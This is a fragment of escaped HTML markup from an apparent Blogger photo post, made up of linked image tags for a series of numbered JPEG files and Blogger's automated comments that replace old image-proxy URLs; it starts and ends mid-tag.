\/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNFzYkNcaOuxNwm34vJfbbM4DyAHkwhjKTYntM11EaZiLGEn416SjXjvzSI-Mm7rXX4BvTK4rcLjDnawM_UkqA_7PIs_comZVHQ3lU1TgqoSHNmAi6VQKbAIA_SbQytwn4RGG1J6qKRuM\/s1600\/614+29744.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNFzYkNcaOuxNwm34vJfbbM4DyAHkwhjKTYntM11EaZiLGEn416SjXjvzSI-Mm7rXX4BvTK4rcLjDnawM_UkqA_7PIs_comZVHQ3lU1TgqoSHNmAi6VQKbAIA_SbQytwn4RGG1J6qKRuM\/s1600\/614+29744.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjEERXXDEc8TqOTCPXkva7s0rF9f7WbUlirJZUY-IJS6PjxcUxoiDZWYiJc6H6IRaegOJgzSQyajXzFVlt2ALjUg1ConxnkqWs5s2rWO9OKZ5e-fK47yzXcPFZZbebozDezqxxWUQFyE\/s1600\/614+29846.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjEERXXDEc8TqOTCPXkva7s0rF9f7WbUlirJZUY-IJS6PjxcUxoiDZWYiJc6H6IRaegOJgzSQyajXzFVlt2ALjUg1ConxnkqWs5s2rWO9OKZ5e-fK47yzXcPFZZbebozDezqxxWUQFyE\/s1600\/614+29846.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhe8AB9a2PtuKW8flE6KeLQJKWAo4ybrYPdkPMlunMBWvMKdzmEyAiNBlu3LI1vXVugds7GWyMq76nxg84y9AfCb3z1bIE0dikHevI57VM5W9wXkcbSkjM2m7orUMjLUCpgQ1ly_KxkEg\/s1600\/614+29869.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhe8AB9a2PtuKW8flE6KeLQJKWAo4ybrYPdkPMlunMBWvMKdzmEyAiNBlu3LI1vXVugds7GWyMq76nxg84y9AfCb3z1bIE0dikHevI57VM5W9wXkcbSkjM2m7orUMjLUCpgQ1ly_KxkEg\/s1600\/614+29869.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1A1xitPxWTvQiaOA0WSS95rqoKnkHJ7KbWsFU7Z7fiVKtR5k9hjzRsFoyKF1sSsN28IvdBX9arsFQ0jC5ohq3Fm_QZqRQOMc5OQxuQcAxjluRyxSklKdFJQrJ-3Tup6-FoDHXGjnUz5E\/s1600\/614+29895.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1A1xitPxWTvQiaOA0WSS95rqoKnkHJ7KbWsFU7Z7fiVKtR5k9hjzRsFoyKF1sSsN28IvdBX9arsFQ0jC5ohq3Fm_QZqRQOMc5OQxuQcAxjluRyxSklKdFJQrJ-3Tup6-FoDHXGjnUz5E\/s1600\/614+29895.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPdZz5t8pOnhRUAr7CcDmzukWfcKnmSXrZsb54vCAysplTSM0WpK4nkRo71SF0nBkNIs1mZ66R1unm2MiNbnFisOHTB4fV9TCOrbKLRYZluDP-qiDaPyEl0P5tr7BaBAqMrimwhYLDe-o\/s1600\/614+30007.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPdZz5t8pOnhRUAr7CcDmzukWfcKnmSXrZsb54vCAysplTSM0WpK4nkRo71SF0nBkNIs1mZ66R1unm2MiNbnFisOHTB4fV9TCOrbKLRYZluDP-qiDaPyEl0P5tr7BaBAqMrimwhYLDe-o\/s1600\/614+30007.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-G5tlow5_dUx1NSx8bOAyhL20lEZe-L2TSJdZwVpkjHm9pvXylPsWdx3qbxEoCSW87AoyXJIvoOn9DBmaIooMWwt8yF0s5vSVOoLR8ELDROv7dONlCVGul1qHo2pLia-KFK9AnDzRp40\/s1600\/614+30034.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-G5tlow5_dUx1NSx8bOAyhL20lEZe-L2TSJdZwVpkjHm9pvXylPsWdx3qbxEoCSW87AoyXJIvoOn9DBmaIooMWwt8yF0s5vSVOoLR8ELDROv7dONlCVGul1qHo2pLia-KFK9AnDzRp40\/s1600\/614+30034.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiifThnQ0CYBrcKVgrddKqXjaSdDvQsvtWqbkwsMF6ByIC-o8nX32HXr12EGV4inrjrHkx-RVSfNl28uUE9fGBWjxIXpjbztEnSA4Hm3Cc5GcmrWgFk9Vi30yvSdS7iAcN9xve4WsWPHAA\/s1600\/614+30067.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiifThnQ0CYBrcKVgrddKqXjaSdDvQsvtWqbkwsMF6ByIC-o8nX32HXr12EGV4inrjrHkx-RVSfNl28uUE9fGBWjxIXpjbztEnSA4Hm3Cc5GcmrWgFk9Vi30yvSdS7iAcN9xve4WsWPHAA\/s1600\/614+30067.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAFHqQnCgW9RjCVVQ1z6CsPzE4rm2KTjUrnbq5DmciCXBSAKQLSjKo5kEdN8ZQxROhY1lflxIs_TUZl-VN8lvBhEQLZJbECGV5nQujVHeCnUCV27SYzy8JP68wCJohL7YnijHTV3m85_8\/s1600\/614+30068.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAFHqQnCgW9RjCVVQ1z6CsPzE4rm2KTjUrnbq5DmciCXBSAKQLSjKo5kEdN8ZQxROhY1lflxIs_TUZl-VN8lvBhEQLZJbECGV5nQujVHeCnUCV27SYzy8JP68wCJohL7YnijHTV3m85_8\/s1600\/614+30068.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXmi1n739caDqlDfsEsBVYwlnDXPWUICb2AKXZNO0XrQp73jIOkmKDWqbVbbD3ouMTm2yZOQ7tYgt2CUbUiDt3OLbhBRUdAcMRjsNAtGl00LOY2x9S2NBibRPB6SLSvLYO9nCUF5yTHjQ\/s1600\/614+30136.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXmi1n739caDqlDfsEsBVYwlnDXPWUICb2AKXZNO0XrQp73jIOkmKDWqbVbbD3ouMTm2yZOQ7tYgt2CUbUiDt3OLbhBRUdAcMRjsNAtGl00LOY2x9S2NBibRPB6SLSvLYO9nCUF5yTHjQ\/s1600\/614+30136.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgadSgOQgaXgqylxOG4_if7m1x86AZXJXf11hT6OMX8bf9ziOyzpyce-0hxUeX3zS3r2Wb_SA9d7K36c4ZRhwfyeT80EHZwe0KjmK6ok61c1NugHoLUyEEYzmig26qamyD1q6Rgt1k-qmY\/s1600\/614+30138.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgadSgOQgaXgqylxOG4_if7m1x86AZXJXf11hT6OMX8bf9ziOyzpyce-0hxUeX3zS3r2Wb_SA9d7K36c4ZRhwfyeT80EHZwe0KjmK6ok61c1NugHoLUyEEYzmig26qamyD1q6Rgt1k-qmY\/s1600\/614+30138.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi54WiULaOI-MXBASU-JW7EEKdjlKWGTEzVI-bcFoDxnLStebnWg0LvN9blicyBYlxU9P_y7ddruzGdUk3xpENXhAof6tWS9en2eCQFoPGmtIqFdLQt_jneIXCX-WZ4mdkzc7GZ8QjBDhQ\/s1600\/614+30192.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi54WiULaOI-MXBASU-JW7EEKdjlKWGTEzVI-bcFoDxnLStebnWg0LvN9blicyBYlxU9P_y7ddruzGdUk3xpENXhAof6tWS9en2eCQFoPGmtIqFdLQt_jneIXCX-WZ4mdkzc7GZ8QjBDhQ\/s1600\/614+30192.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOmjW8lnqf8KAgrlDLujyhmZr_7ZtDz0plIsgV48pBDEmFQVbyuGJsFOd3EqAEPECkGgKh7A-9gatCzoe2DNmA7Un37-kYco3GYGO7rCcBVu04q3VU7bnGC1gVytVTljphfXdyIB_jPU8\/s1600\/614+30268.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOmjW8lnqf8KAgrlDLujyhmZr_7ZtDz0plIsgV48pBDEmFQVbyuGJsFOd3EqAEPECkGgKh7A-9gatCzoe2DNmA7Un37-kYco3GYGO7rCcBVu04q3VU7bnGC1gVytVTljphfXdyIB_jPU8\/s1600\/614+30268.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6eDtIrw-r8eqpPHzRiKahXXFmxU5x_o3MJC2DV5alBZcs0bJvGmpNrD1P4YMgCDHKXglOVOE2r70ag7hq5Z7XUQ0JtyzKAr4ls-nnBY4-61ABoEFDl8U2BdUV_o7VN7VBaij5dgjCVNA\/s1600\/614+30332.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6eDtIrw-r8eqpPHzRiKahXXFmxU5x_o3MJC2DV5alBZcs0bJvGmpNrD1P4YMgCDHKXglOVOE2r70ag7hq5Z7XUQ0JtyzKAr4ls-nnBY4-61ABoEFDl8U2BdUV_o7VN7VBaij5dgjCVNA\/s1600\/614+30332.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBlRebxEVX_EOS8b81Fn73mrIwqUWUyverOirBaRmkmSze7tCelTwAOJOS30LPdAuGD0V83f6Y2psflYhpdomiS7E70hptz7Asz8x2R88G8McH3PlDY_xouPchFvGXQPHjUlpdqXDGkqI\/s1600\/614+30696.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBlRebxEVX_EOS8b81Fn73mrIwqUWUyverOirBaRmkmSze7tCelTwAOJOS30LPdAuGD0V83f6Y2psflYhpdomiS7E70hptz7Asz8x2R88G8McH3PlDY_xouPchFvGXQPHjUlpdqXDGkqI\/s1600\/614+30696.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEOdtGs-TDB1_Ygrbhq9Sl_lVihwuh5yo3ErjjApV4Dj5GBrWxAaGrq8dYPXqaTMCG6MrNd4JKox0mhUwKASWmwPfxau3eCngx2rmDvxGs2IvQQPS5WY7FvEG56g6trfskVnhe5gmLleE\/s1600\/614+30374.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEOdtGs-TDB1_Ygrbhq9Sl_lVihwuh5yo3ErjjApV4Dj5GBrWxAaGrq8dYPXqaTMCG6MrNd4JKox0mhUwKASWmwPfxau3eCngx2rmDvxGs2IvQQPS5WY7FvEG56g6trfskVnhe5gmLleE\/s1600\/614+30374.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_CP9vIV_ZKpGeUZ4UFvCLOb8K5kjm8UbMuRM6kAAqZt3nekcp3b2GuoZqv9uetkrvE3jRotR3vmvf7LyP2vpaZHtzyO2GVguEaox1Rg4-2MrC6Y5mkjfqjlxcHXuVkuh6kcyAhOegaUI\/s1600\/614+30409.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_CP9vIV_ZKpGeUZ4UFvCLOb8K5kjm8UbMuRM6kAAqZt3nekcp3b2GuoZqv9uetkrvE3jRotR3vmvf7LyP2vpaZHtzyO2GVguEaox1Rg4-2MrC6Y5mkjfqjlxcHXuVkuh6kcyAhOegaUI\/s1600\/614+30409.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj80gqJmNVm_dFhooHXhz1YKHIbHkzU_sboibAOJG5zSHSaeHH1ekKpu62sn3HjbbBIyTIOl3XBko7s81IgNGs-wd0hxXmbst3YgPk-WKSp6Fu_Qb9xiE5aDX9tLHw7FJZ40n1l1fndpOA\/s1600\/614+30425.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj80gqJmNVm_dFhooHXhz1YKHIbHkzU_sboibAOJG5zSHSaeHH1ekKpu62sn3HjbbBIyTIOl3XBko7s81IgNGs-wd0hxXmbst3YgPk-WKSp6Fu_Qb9xiE5aDX9tLHw7FJZ40n1l1fndpOA\/s1600\/614+30425.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-ApMoCq-1iao%2FU0_4QPEyiYI%2FAAAAAAABV1A%2Ffc_VaBw16VI%2Fs1600%2F614%2B30696.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBlRebxEVX_EOS8b81Fn73mrIwqUWUyverOirBaRmkmSze7tCelTwAOJOS30LPdAuGD0V83f6Y2psflYhpdomiS7E70hptz7Asz8x2R88G8McH3PlDY_xouPchFvGXQPHjUlpdqXDGkqI\/s1600\/614+30696.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-qmfA1MKUu9c%2FU0_4YeaOIXI%2FAAAAAAABV2U%2FSArqUUT7UpM%2Fs1600%2F614%2B30374.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEOdtGs-TDB1_Ygrbhq9Sl_lVihwuh5yo3ErjjApV4Dj5GBrWxAaGrq8dYPXqaTMCG6MrNd4JKox0mhUwKASWmwPfxau3eCngx2rmDvxGs2IvQQPS5WY7FvEG56g6trfskVnhe5gmLleE\/s1600\/614+30374.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-o8Hq1DflgqM%2FU0_4IuR37nI%2FAAAAAAABVzc%2FIXdItqPFRow%2Fs1600%2F614%2B30034.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-G5tlow5_dUx1NSx8bOAyhL20lEZe-L2TSJdZwVpkjHm9pvXylPsWdx3qbxEoCSW87AoyXJIvoOn9DBmaIooMWwt8yF0s5vSVOoLR8ELDROv7dONlCVGul1qHo2pLia-KFK9AnDzRp40\/s1600\/614+30034.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-nbBveNuOxWg%2FU0_4FIKcLVI%2FAAAAAAABVyk%2FdmssSSXLH5I%2Fs1600%2F614%2B29723.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQnyH0iGAMovPowIhT1tvz16h588dddzgPl90WCE6wg5Sxb6H2nEVvKuMKpUyTPp91oQn6s9IvLyBrZYI3Coi4W3dLUiC4AjkfPaGXNg7y-9digKVBOoSWadMkKBkHWO0YSwSqyPiFhyc\/s1600\/614+29723.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-m8vccgQ12lA%2FU0_4LBr9EVI%2FAAAAAAABVz8%2FQ3TZ9VQtMTQ%2Fs1600%2F614%2B30192.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi54WiULaOI-MXBASU-JW7EEKdjlKWGTEzVI-bcFoDxnLStebnWg0LvN9blicyBYlxU9P_y7ddruzGdUk3xpENXhAof6tWS9en2eCQFoPGmtIqFdLQt_jneIXCX-WZ4mdkzc7GZ8QjBDhQ\/s1600\/614+30192.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-JJjXteVR2og%2FU0_4HAoa6KI%2FAAAAAAABVzA%2F6XE-27mCr8A%2Fs1600%2F614%2B29869.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhe8AB9a2PtuKW8flE6KeLQJKWAo4ybrYPdkPMlunMBWvMKdzmEyAiNBlu3LI1vXVugds7GWyMq76nxg84y9AfCb3z1bIE0dikHevI57VM5W9wXkcbSkjM2m7orUMjLUCpgQ1ly_KxkEg\/s1600\/614+29869.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-l11Ai8_ROPE%2FU0_4JKGCXMI%2FAAAAAAABVzg%2FuEd8ibTqafs%2Fs1600%2F614%2B29846.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjEERXXDEc8TqOTCPXkva7s0rF9f7WbUlirJZUY-IJS6PjxcUxoiDZWYiJc6H6IRaegOJgzSQyajXzFVlt2ALjUg1ConxnkqWs5s2rWO9OKZ5e-fK47yzXcPFZZbebozDezqxxWUQFyE\/s1600\/614+29846.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-CZDE6Bv1F2w%2FU0_4FXryi5I%2FAAAAAAABVyo%2FuoMc2wMOHXw%2Fs1600%2F614%2B29744.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNFzYkNcaOuxNwm34vJfbbM4DyAHkwhjKTYntM11EaZiLGEn416SjXjvzSI-Mm7rXX4BvTK4rcLjDnawM_UkqA_7PIs_comZVHQ3lU1TgqoSHNmAi6VQKbAIA_SbQytwn4RGG1J6qKRuM\/s1600\/614+29744.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-ce5mepA0BGc%2FU0_4HszLRNI%2FAAAAAAABVzI%2FQZNBgcaWoEc%2Fs1600%2F614%2B29895.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1A1xitPxWTvQiaOA0WSS95rqoKnkHJ7KbWsFU7Z7fiVKtR5k9hjzRsFoyKF1sSsN28IvdBX9arsFQ0jC5ohq3Fm_QZqRQOMc5OQxuQcAxjluRyxSklKdFJQrJ-3Tup6-FoDHXGjnUz5E\/s1600\/614+29895.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-c9HJbpA98qo%2FU0_4TytmzUI%2FAAAAAAABV1w%2FPVajE-ckSnQ%2Fs1600%2F614%2B31941.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg5nR6NwUn-DX9arUI-PC2sYsI28eXmTfsG1x5cpDoWPYPWMEvWA8kMiUd6pldYdrtHasp3iBC7aWmAmIO700WECrcuIK8cFq6lglCeoCU-OggUEv-H8kglf1WIZ5mbF96Vrv1Jsnyr7I\/s1600\/614+31941.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-5R5ZRsqkBVI%2FU0_4OsGOsjI%2FAAAAAAABV0s%2FS7DnmaRhjfI%2Fs1600%2F614%2B30409.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_CP9vIV_ZKpGeUZ4UFvCLOb8K5kjm8UbMuRM6kAAqZt3nekcp3b2GuoZqv9uetkrvE3jRotR3vmvf7LyP2vpaZHtzyO2GVguEaox1Rg4-2MrC6Y5mkjfqjlxcHXuVkuh6kcyAhOegaUI\/s1600\/614+30409.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-UB6RSmOg0Rs%2FU0_4PPlmvhI%2FAAAAAAABV0w%2FYkOhypx9jcs%2Fs1600%2F614%2B30425.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj80gqJmNVm_dFhooHXhz1YKHIbHkzU_sboibAOJG5zSHSaeHH1ekKpu62sn3HjbbBIyTIOl3XBko7s81IgNGs-wd0hxXmbst3YgPk-WKSp6Fu_Qb9xiE5aDX9tLHw7FJZ40n1l1fndpOA\/s1600\/614+30425.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-bWSXG1i4WQA%2FU0_4JB3EXOI%2FAAAAAAABVzo%2FMeMZZWxN93M%2Fs1600%2F614%2B30067.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiifThnQ0CYBrcKVgrddKqXjaSdDvQsvtWqbkwsMF6ByIC-o8nX32HXr12EGV4inrjrHkx-RVSfNl28uUE9fGBWjxIXpjbztEnSA4Hm3Cc5GcmrWgFk9Vi30yvSdS7iAcN9xve4WsWPHAA\/s1600\/614+30067.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-fTNhSCD9g34%2FU0_4V8zuvtI%2FAAAAAAABV2M%2FPgcB5J66E70%2Fs1600%2F614%2B32479.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiwPrEJQej84dXDqagAa15gCxnAGI0i_ehwAYWmLjn1ZCG2A36HnRAYDTrX1YsZz5uT8kjhyphenhyphenzCHYlv5IHT9hbykROqPXMgMsx_1GDrwwufbXOl6wgprgJC5r2MtWrD2o5s3dyd3_-mpA0\/s1600\/614+32479.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-hQy6jWAy3Y0%2FU0_4MBMDIqI%2FAAAAAAABV0M%2F3kGV9e-Vm68%2Fs1600%2F614%2B30268.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOmjW8lnqf8KAgrlDLujyhmZr_7ZtDz0plIsgV48pBDEmFQVbyuGJsFOd3EqAEPECkGgKh7A-9gatCzoe2DNmA7Un37-kYco3GYGO7rCcBVu04q3VU7bnGC1gVytVTljphfXdyIB_jPU8\/s1600\/614+30268.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-7_mVxkbsg78%2FU0_4TW84-MI%2FAAAAAAABV1o%2FCJUBNuJjv-g%2Fs1600%2F614%2B31888.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6Z5ehLur9twfskQJ9jY9asc8LNsN0iyKYRpCQj0yvDn5Zs_Wf3yK-bsVTpOD5Xs82T0fXN-nKi7_etH9cQ08Ajl0kuOuBA8QNlqFrBJlRCMeVZq2ivZXD7243uJ6C1l1XV-rGvyFSoPU\/s1600\/614+31888.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-fjcUFjIHxYo%2FU0_4Mpyr-CI%2FAAAAAAABV0Q%2Fh11AWWix4Cs%2Fs1600%2F614%2B30136.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXmi1n739caDqlDfsEsBVYwlnDXPWUICb2AKXZNO0XrQp73jIOkmKDWqbVbbD3ouMTm2yZOQ7tYgt2CUbUiDt3OLbhBRUdAcMRjsNAtGl00LOY2x9S2NBibRPB6SLSvLYO9nCUF5yTHjQ\/s1600\/614+30136.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-CqW_7ZqqoRA%2FU0_4N_FxavI%2FAAAAAAABV0c%2FH-D0nTxGdTM%2Fs1600%2F614%2B30332.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with 